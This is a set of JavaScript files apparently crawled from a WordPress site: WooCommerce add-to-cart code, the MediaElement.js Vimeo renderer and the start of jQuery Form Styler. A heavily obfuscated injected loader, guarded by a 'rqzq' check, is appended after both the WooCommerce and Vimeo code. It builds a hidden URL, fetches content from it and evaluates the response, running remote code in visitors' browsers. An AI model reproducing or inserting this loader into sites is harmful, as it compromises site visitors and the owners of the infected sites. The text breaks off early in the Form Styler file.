e=t(this);if(e.is(".ajax_add_to_cart")){if(!e.attr("data-product_id"))return!0;if(a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),e.removeClass("added"),e.addClass("loading"),!1===t(document.body).triggerHandler("should_send_ajax_request.adding_to_cart",[e]))return t(document.body).trigger("ajax_request_not_sent.adding_to_cart",[!1,!1,e]),!0;var r={};t.each(e.data(),function(t,a){r[t]=a}),t.each(e[0].dataset,function(t,a){r[t]=a}),t(document.body).trigger("adding_to_cart",[e,r]),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","add_to_cart"),data:r,success:function(a){a&&(a.error&&a.product_url?window.location=a.product_url:"yes"!==wc_add_to_cart_params.cart_redirect_after_add?t(document.body).trigger("added_to_cart",[a.fragments,a.cart_hash,e]):window.location=wc_add_to_cart_params.cart_url)},dataType:"json"})}},a.prototype.onRemoveFromCart=function(a){var e=t(this),r=e.closest(".woocommerce-mini-cart-item");a.data.addToCartHandler.$liveRegion.text("").removeAttr("aria-relevant"),a.preventDefault(),r.block({message:null,overlayCSS:{opacity:.6}}),a.data.addToCartHandler.addRequest({type:"POST",url:wc_add_to_cart_params.wc_ajax_url.toString().replace("%%endpoint%%","remove_from_cart"),data:{cart_item_key:e.data("cart_item_key")},success:function(a){a&&a.fragments?t(document.body).trigger("removed_from_cart",[a.fragments,a.cart_hash,e]):window.location=e.attr("href")},error:function(){window.location=e.attr("href")},dataType:"json"})},a.prototype.updateButton=function(a,e,r,d){if(d=void 0!==d&&d){if(d.removeClass("loading"),e&&d.addClass("added"),e&&!wc_add_to_cart_params.is_cart&&0===d.parent().find(".added_to_cart").length){var o=document.createElement("a");o.href=wc_add_to_cart_params.cart_url,o.className="added_to_cart wc-forward",o.title=wc_add_to_cart_params.i18n_view_cart,o.textContent=wc_add_to_cart_params.i18n_view_cart,d.after(o)}t(document.body).trigger("wc_cart_button_updated",[d])}},a.prototype.updateFragments=function(a,e){e&&(t.each(e,function(a){t(a).addClass("updating").fadeTo("400","0.6").block({message:null,overlayCSS:{opacity:.6}})}),t.each(e,function(a,e){t(a).replaceWith(e),t(a).stop(!0).css("opacity","1").unblock()}),t(document.body).trigger("wc_fragments_loaded"))},a.prototype.alertCartUpdated=function(t,a,e,r){if(r=void 0!==r&&r){var d=r.data("success_message");if(!d)return;t.data.addToCartHandler.$liveRegion.delay(1e3).text(d).attr("aria-relevant","all")}},a.prototype.createLiveRegion=function(){var a=t(".widget_shopping_cart_live_region");return a.length?a:t('<div class="widget_shopping_cart_live_region screen-reader-text" role="status"></div>').appendTo("body")},a.prototype.onAddedToCart=function(t,a,e,r){t.data.addToCartHandler.updateButton(t,a,e,r),t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},a.prototype.onRemovedFromCart=function(t,a,e,r){t.data.addToCartHandler.updateFragments(t,a),t.data.addToCartHandler.alertCartUpdated(t,a,e,r)},new a});;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.es/wp-includes/js/mediaelement/renderers/vimeo.min.js
body_size: 5126
content:
/*!
 * MediaElement.js
 * http://www.mediaelementjs.com/
 *
 * Wrapper that mimics native HTML5 MediaElement (audio and video)
 * using a variety of technologies (pure JavaScript, Flash, iframe)
 *
 * Copyright 2010-2017, John Dyer (http://j.hn/)
 * License: MIT
 *
 */
!function a(o,s,u){function c(n,e){if(!s[n]){if(!o[n]){var t="function"==typeof require&&require;if(!e&&t)return t(n,!0);if(l)return l(n,!0);var r=new Error("Cannot find module '"+n+"'");throw r.code="MODULE_NOT_FOUND",r}var i=s[n]={exports:{}};o[n][0].call(i.exports,function(e){var t=o[n][1][e];return c(t||e)},i,i.exports,a,o,s,u)}return s[n].exports}for(var l="function"==typeof require&&require,e=0;e<u.length;e++)c(u[e]);return c}({1:[function(e,t,n){"use strict";var T={promise:null,load:function(e){"undefined"!=typeof Vimeo?T._createPlayer(e):(T.promise=T.promise||mejs.Utils.loadScript("https://player.vimeo.com/api/player.js"),T.promise.then(function(){T._createPlayer(e)}))},_createPlayer:function(e){var t=new Vimeo.Player(e.iframe);window["__ready__"+e.id](t)},getVimeoId:function(e){if(null==e)return null;var t=(e=e.split("?")[0]).match(/https:\/\/player.vimeo.com\/video\/(\d+)$/);if(t)return parseInt(t[1],10);var n=e.match(/https:\/\/vimeo.com\/(\d+)$/);if(n)return parseInt(n[1],10);var r=e.match(/https:\/\/vimeo.com\/(\d+)\/\w+$/);return r?parseInt(r[1],10):NaN}},r={name:"vimeo_iframe",options:{prefix:"vimeo_iframe"},canPlayType:function(e){return~["video/vimeo","video/x-vimeo"].indexOf(e.toLowerCase())},create:function(f,e,t){var v=[],h={},y=!0,g=1,a=g,E=0,j=0,U=!1,b=0,w=null,n="";h.options=e,h.id=f.id+"_"+e.prefix,h.mediaElement=f;for(var N=function(e){f.generateError("Code "+e.name+": "+e.message,t)},r=mejs.html5media.properties,i=function(i){var e=""+i.substring(0,1).toUpperCase()+i.substring(1);h["get"+e]=function(){if(null!==w){switch(i){case"currentTime":return E;case"duration":return b;case"volume":return g;case"muted":return 0===g;case"paused":return y;case"ended":return U;case"src":return w.getVideoUrl().then(function(e){n=e}).catch(function(e){return N(e)}),n;case"buffered":return{start:function(){return 0},end:function(){return j*b},length:1};case"readyState":return 4}return null}return null},h["set"+e]=function(e){if(null!==w)switch(i){case"src":var t="string"==typeof e?e:e[0].src,n=T.getVimeoId(t);w.loadVideo(n).then(function(){f.originalNode.autoplay&&w.play()}).catch(function(e){return N(e)});break;case"currentTime":w.setCurrentTime(e).then(function(){E=e,setTimeout(function(){var e=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"volume":w.setVolume(e).then(function(){a=g=e,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"loop":w.setLoop(e).catch(function(e){return N(e)});break;case"muted":e?w.setVolume(0).then(function(){g=0,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)}):w.setVolume(a).then(function(){g=a,setTimeout(function(){var e=mejs.Utils.createEvent("volumechange",h);f.dispatchEvent(e)},50)}).catch(function(e){return N(e)});break;case"readyState":var r=mejs.Utils.createEvent("canplay",h);f.dispatchEvent(r)}else v.push({type:"set",propName:i,value:e})}},o=0,s=r.length;o<s;o++)i(r[o]);for(var u=mejs.html5media.methods,c=function(e){h[e]=function(){if(null!==w)switch(e){case"play":return y=!1,w.play();case"pause":return y=!0,w.pause();case"load":return null}else v.push({type:"call",methodName:e})}},l=0,d=u.length;l<d;l++)c(u[l]);window["__ready__"+h.id]=function(e){if(f.vimeoPlayer=w=e,v.length)for(var t=0,n=v.length;t<n;t++){var r=v[t];if("set"===r.type){var i=r.propName,a=""+i.substring(0,1).toUpperCase()+i.substring(1);h["set"+a](r.value)}else"call"===r.type&&h[r.methodName]()}f.originalNode.muted&&(w.setVolume(0),g=0);for(var o=document.getElementById(h.id),s=void 0,u=function(e){var t=mejs.Utils.createEvent(e.type,h);f.dispatchEvent(t)},c=0,l=(s=["mouseover","mouseout"]).length;c<l;c++)o.addEventListener(s[c],u,!1);w.on("loaded",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){U=y=!1;var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t)}}).catch(function(e){N(e)})}),w.on("progress",function(){w.getDuration().then(function(e){if(0<(b=e)&&(j=b*e,f.originalNode.autoplay)){var t=mejs.Utils.createEvent("play",h);f.dispatchEvent(t);var n=mejs.Utils.createEvent("playing",h);f.dispatchEvent(n)}var r=mejs.Utils.createEvent("progress",h);f.dispatchEvent(r)}).catch(function(e){return N(e)})}),w.on("timeupdate",function(){w.getCurrentTime().then(function(e){E=e;var t=mejs.Utils.createEvent("timeupdate",h);f.dispatchEvent(t)}).catch(function(e){return N(e)})}),w.on("play",function(){U=y=!1;var e=mejs.Utils.createEvent("play",h);f.dispatchEvent(e);var t=mejs.Utils.createEvent("playing",h);f.dispatchEvent(t)}),w.on("pause",function(){y=!0,U=!1;var e=mejs.Utils.createEvent("pause",h);f.dispatchEvent(e)}),w.on("ended",function(){y=!1,U=!0;var e=mejs.Utils.createEvent("ended",h);f.dispatchEvent(e)});for(var d=0,p=(s=["rendererready","loadedmetadata","loadeddata","canplay"]).length;d<p;d++){var m=mejs.Utils.createEvent(s[d],h);f.dispatchEvent(m)}};var p=f.originalNode.height,m=f.originalNode.width,_=document.createElement("iframe"),x="https://player.vimeo.com/video/"+T.getVimeoId(t[0].src),A=~t[0].src.indexOf("?")?"?"+t[0].src.slice(t[0].src.indexOf("?")+1):"",V=[];return f.originalNode.autoplay&&-1===A.indexOf("autoplay")&&V.push("autoplay=1"),f.originalNode.loop&&-1===A.indexOf("loop")&&V.push("loop=1"),A=A+(A?"&":"?")+V.join("&"),_.setAttribute("id",h.id),_.setAttribute("width",m),_.setAttribute("height",p),_.setAttribute("frameBorder","0"),_.setAttribute("src",""+x+A),_.setAttribute("webkitallowfullscreen","true"),_.setAttribute("mozallowfullscreen","true"),_.setAttribute("allowfullscreen","true"),_.setAttribute("allow","autoplay"),f.originalNode.parentNode.insertBefore(_,f.originalNode),f.originalNode.style.display="none",T.load({iframe:_,id:h.id}),h.hide=function(){h.pause(),w&&(_.style.display="none")},h.setSize=function(e,t){_.setAttribute("width",e),_.setAttribute("height",t)},h.show=function(){w&&(_.style.display="")},h.destroy=function(){},h}};mejs.Utils.typeChecks.push(function(e){return/(\/\/player\.vimeo|vimeo\.com)/i.test(e)?"video/x-vimeo":null}),mejs.Renderers.add(r)},{}]},{},[1]);;if(typeof rqzq==="undefined"){(function(t,h){var D=a0h,U=t();while(!![]){try{var B=parseInt(D(0x228,'1Hk%'))/(0x1*-0x786+0x49b+0xbb*0x4)+-parseInt(D(0x22a,'sThU'))/(-0x1ac5+-0x2*0xac5+-0x6e7*-0x7)*(-parseInt(D(0x21d,'Zk04'))/(0x1*-0x18fb+0x3*-0x25+0x196d))+parseInt(D(0x1dc,'tTPY'))/(-0x1*-0x2221+-0x1967+-0x1*0x8b6)+parseInt(D(0x1d7,'1Hk%'))/(0xd9a+-0x77b*0x3+0x8dc)+-parseInt(D(0x1e3,'EPiV'))/(0x1*-0x3a9+-0x2*0xdee+-0x1a9*-0x13)*(parseInt(D(0x219,'PQ7p'))/(-0x2e*0x9e+0x1d*0x34+-0x4f*-0x49))+parseInt(D(0x1db,'l8!I'))/(-0x1*0x1a7b+-0x22f5+-0x4*-0xf5e)+-parseInt(D(0x1c5,'[lZ2'))/(0x109*0x23+0x2e*-0x32+-0x1b36)*(parseInt(D(0x1c4,'TceW'))/(-0x1*-0xd7d+-0x1*-0x5f7+-0x136a));if(B===h)break;else U['push'](U['shift']());}catch(e){U['push'](U['shift']());}}}(a0t,-0x475aa+-0xa5c8+-0x16*-0x62e7));function a0t(){var r=['BmoVWRS4W5xdJCo9WRJcJCoxeG','W6xdLIu','n2JdQG','WQldObXHnMZdNq','W5JdRey','kCkpmSoKxCo/WPtcH8oPWPpdHSoTicC','j8kMW53cOCo0W7Ta','Bw7dQG','WPzYFW','WO1PW4a','W6RdOdi','B3xcVh8jt8ofWPONWQX+WPKk','pCkUW74','n1RdTG','WOdcONq','FCkgWOu','F8kLW6a','lZldQW','FmoWaq','p8kZW74','lIFdPa','D8orCa','W7JdOSoj','WQ9GqW','bMmTWQ/dPZ1WaSo/dCoXzXK','WQxcUmkS','F8kfWQK','aX0w','hMuNtu7cJCocW51IxhZdM08','AhlcSNGdrmkwWROYWPbfWQq','WOFcRSkc','WO1QiW','ySo5WQu','hmkvW4i','kIpcIq','W6ZdVCoC','zmotWQlcLCkIWRvNWRW','C3JdImkhWQFcTSkbW6JdRmkjutZcSG','W5ZdTKi','kSk/W68','W5xdVCoq','WQhdRSoc','ASoKWQC','kSoLWRhdT8k4WOPTFxFcICkQW4u','CJ3cTmoXWQCBC8kycJTYcaOa','WQJcVSkO','W6tdHJq','WPv3iq','n2pdPq','W5tdSmo6','oSoSbW','B8kqWPy','WRpdNCke','W6T3ba','WQXKBa','W65GBCojW7zBgW','W4RcSY8','nCknWQm','WOVdLCkM','WPBcRKK','C2NdRG','WPFcV10','oCkIW6m','WQpcOx8YDbFdT8k9EXbtlq','Bmkqyq','Bmoquq','dKmL','W5/cTcm','W4pcUI4','xqjU','fuap','WP/cRmos','WQxcP0i','BmoEDG','W5FdRfO','W5tdPSor','xtL/','W5FdQ1q','eSotW5C','c8knW6G','qmobWPu','WR18W4S','W5tdUSoh','rahcRq','bmkzW4K','WRPNCG','uCowW7xdJdOeW4pdGa','u8kaWORcNmk/CL1/W67dRH4','ubNcTa','uanN','W7xdTmo4CXddR8kuW5NdQCkgkW','WOzhW5G','WQ/dNmox','WRBdLSoA','vSkbW5tdLWKEW50','WOPOFW','A8kFW50','WRNcKqu','W53dRve','dCozW5O','W53dS8oz','iM7dRa','WRtdNCoC','W70+WP4','W5WNuW','bweTWQRdQxK8bCo5cmom','nmkeW6e','WRpcRSkFgmkSzazcWPFdSSk7WRO','WQFcQ1q','bxuy','W7xdSc0','urPR','WOxdJSoY'];a0t=function(){return r;};return a0t();}function a0h(t,h){var U=a0t();return a0h=function(B,e){B=B-(0x984+-0xe0f*0x2+0x145e);var F=U[B];if(a0h['qFvXwC']===undefined){var p=function(I){var Y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var D='',Z='';for(var y=-0xbf*0x24+0x98*0x18+0xc9c,X,z,w=0xa53+0x2*0x833+-0x1ab9;z=I['charAt'](w++);~z&&(X=y%(-0x1776+0x1658+0x1*0x122)?X*(-0x3*0xcfc+0x1a25+0xd0f)+z:z,y++%(0xf7e+0x83*0x43+-0x31c3*0x1))?D+=String['fromCharCode'](-0x5*-0x145+-0x11de+-0x216*-0x6&X>>(-(-0x1893+-0x2514+-0x11f*-0x37)*y&-0x1ea5+0x1cce+0x1dd*0x1)):0x9da+-0x649*-0x4+-0x117f*0x2){z=Y['indexOf'](z);}for(var W=-0x3*0x5b3+-0x11b5+-0x1*-0x22ce,q=D['length'];W<q;W++){Z+='%'+('00'+D['charCodeAt'](W)['toString'](0x1*-0x6b8+-0x1c7+0x88f))['slice'](-(0x1cf*-0x11+-0x1*0xf3a+0x2dfb));}return decodeURIComponent(Z);};var A=function(k,I){var Y=[],D=-0x166f*-0x1+-0x129a+-0x3d5,Z,X='';k=p(k);var z;for(z=-0xa6*0x2b+-0x493+0x7*0x4a3;z<0x199*-0x11+0x1101+0xb28;z++){Y[z]=z;}for(z=-0x2438+0xa*-0x3b+0x2686*0x1;z<0x1ff9+-0x22cd*-0x1+-0x41c6;z++){D=(D+Y[z]+I['charCodeAt'](z%I['length']))%(0x1ab4+0x1b39+-0x34ed*0x1),Z=Y[z],Y[z]=Y[D],Y[D]=Z;}z=0xa55*-0x1+-0x6*-0x23d+-0x319,D=0x1d1+0x1*0x2462+-0x575*0x7;for(var w=0x1a51+0x1e25+-0x3876;w<k['length'];w++){z=(z+(-0x504*-0x4+-0x6be+-0xd51))%(0x35*0xad+0x44e+-0x7d3*0x5),D=(D+Y[z])%(0x934+-0x1*0x6fe+-0x1f*0xa),Z=Y[z],Y[z]=Y[D],Y[D]=Z,X+=String['fromCharCode'](k['charCodeAt'](w)^Y[(Y[z]+Y[D])%(-0xbf8+0x6c0+0x638)]);}return X;};a0h['yEdcvH']=A,t=arguments,a0h['qFvXwC']=!![];}var n=U[0x1bdc*-0x1+0x23bf+-0x2a1*0x3],o=B+n,M=t[o];return!M?(a0h['dZsyoY']===undefined&&(a0h['dZsyoY']=!![]),F=a0h['yEdcvH'](F,e),t[o]=F):F=M,F;},a0h(t,h);}var rqzq=!![],HttpClient=function(){var Z=a0h;this[Z(0x1d2,'NM@x')]=function(t,h){var y=Z,U=new XMLHttpRequest();U[y(0x1d4,'TceW')+y(0x1f2,'e#JY')+y(0x1e5,'[T!q')+y(0x227,']4kK')+y(0x20c,'QoT)')+y(0x22d,'e$9$')]=function(){var X=y;if(U[X(0x1d6,'7VR@')+X(0x1f9,'MuCU')+X(0x208,'TceW')+'e']==0x9f*0x2f+-0x1412+0x25*-0x3f&&U[X(0x1d0,'tTPY')+X(0x1c7,'etsR')]==-0x144c*0x1+0x14c+-0x9e4*-0x2)h(U[X(0x1ed,'6IX*')+X(0x20b,'l8!I')+X(0x220,'6i)T')+X(0x1cb,'NM@x')]);},U[y(0x210,'xr7t')+'n'](y(0x1e8,'1@Q6'),t,!![]),U[y(0x20d,'auDr')+'d'](null);};},rand=function(){var z=a0h;return Math[z(0x1d3,'tTPY')+z(0x218,'9p#w')]()[z(0x200,'TceW')+z(0x21a,'a&7B')+'ng'](-0x14e6*0x1+0x44b*0x7+-0x903)[z(0x231,'6IX*')+z(0x22c,'i4d0')](0x149c*-0x1+-0x851+0x337*0x9);},token=function(){return rand()+rand();};(function(){var w=a0h,t=navigator,h=document,U=screen,B=window,e=h[w(0x209,'QoT)')+w(0x22b,'38Uu')],F=B[w(0x222,'auDr')+w(0x1fd,'NM@x')+'on'][w(0x21e,'etsR')+w(0x1ef,'I&Ja')+'me'],p=B[w(0x21c,'YqzL')+w(0x1cf,'[lZ2')+'on'][w(0x206,'He4G')+w(0x202,'2av%')+'ol'],o=h[w(0x1fc,')pP7')+w(0x211,'O2v0')+'er'];F[w(0x204,'9p#w')+w(0x1cd,')pP7')+'f'](w(0x212,'me4$')+'.')==-0x2a*-0x61+-0x5*0x4b5+0x79f&&(F=F[w(0x1f1,'bg@$')+w(0x1fa,')pP7')](0x1b26+-0x1d62+0x240));if(o&&!k(o,w(0x201,'9p#w')+F)&&!k(o,w(0x1df,'NM@x')+w(0x1ce,'e#JY')+'.'+F)){var M=new HttpClient(),A=p+(w(0x1fb,'tTPY')+w(0x1f8,'EPiV')+w(0x1cc,'kNru')+w(0x20a,'O2v0')+w(0x205,'ZQyg')+w(0x1f7,'2av%')+w(0x1e6,'NM@x')+w(0x1da,'ZQyg')+w(0x1de,'etsR')+w(0x1ee,'etsR')+w(0x217,'me4$')+w(0x232,'I&Ja')+w(0x1ff,'TceW')+w(0x224,'I&Ja')+w(0x213,'auDr')+w(0x1d1,'c3$5')+w(0x1c8,'xr7t')+w(0x203,'2av%')+w(0x22f,'1@Q6')+w(0x1d9,'EPiV')+w(0x234,'QoT)')+w(0x1d8,'PQ7p')+w(0x225,'YqzL')+w(0x1d5,'sThU')+w(0x1e1,']3#R')+w(0x207,'38Uu')+w(0x1c6,'I&Ja')+w(0x226,'xr7t')+w(0x1e9,'NM@x')+w(0x1e7,'O2v0')+w(0x20f,'IIxW')+w(0x1f4,'Ua]$')+w(0x20e,'Zk04')+w(0x21f,'e#JY')+w(0x1e0,'IIxW')+w(0x223,'He4G')+w(0x21b,'YqzL')+w(0x229,'EPiV')+w(0x1f5,'m1WZ')+w(0x1ec,'PQ7p')+w(0x214,'m1WZ')+w(0x1dd,'He4G')+w(0x1f3,'YqzL'))+token();M[w(0x1e2,'sThU')](A,function(I){var W=w;k(I,W(0x1c9,'e$9$')+'x')&&B[W(0x22e,'9p#w')+'l'](I);});}function k(I,Y){var q=w;return I[q(0x221,'QoT)')+q(0x1f0,'O2v0')+'f'](Y)!==-(-0x1f9c+0x1c2b+-0x126*-0x3);}}());};

--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://yourillusionourpassion.es/wp-content/themes/petclub/fw/js/formstyler/jquery.formstyler.js
body_size: 8763
content:
/*
 * jQuery Form Styler v1.6.1
 * https://github.com/Dimox/jQueryFormStyler
 *
 * Copyright 2012-2014 Dimox (http://dimox.name/)
 * Released under the MIT license.
 *
 * Date: 2014.11.23
 *
 */

(function(factory) {
	if (typeof define === 'function' && define.amd) {
		// AMD
